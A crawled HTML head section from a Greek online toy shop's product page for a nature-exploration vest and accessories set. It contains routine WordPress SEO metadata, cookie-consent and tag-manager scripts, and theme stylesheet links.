

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CF%83%CE%B5%CF%84-%CE%B3%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81-%CE%B5%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82-%CF%86/
body_size: 55179
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - STEM - toys</title>
	<meta name="description" content="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης ΦύσηςΈνα όμορφο και βολικό σετ με πολλά αξεσουάρ για κάνετε την εξερεύνηση στην φύση ακόμα πιο διασκεδαστική και μαθησιακά ωφέλιμη!" />
	<link rel="canonical" href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/","url":"https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/","name":"Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg","datePublished":"2024-01-26T10:48:39+00:00","dateModified":"2024-08-31T13:07:10+00:00","description":"Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης ΦύσηςΈνα όμορφο και βολικό σετ με πολλά αξεσουάρ για κάνετε την εξερεύνηση στην φύση ακόμα πιο διασκεδαστική και μαθησιακά ωφέλιμη!","breadcrumb":{"@id":"https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
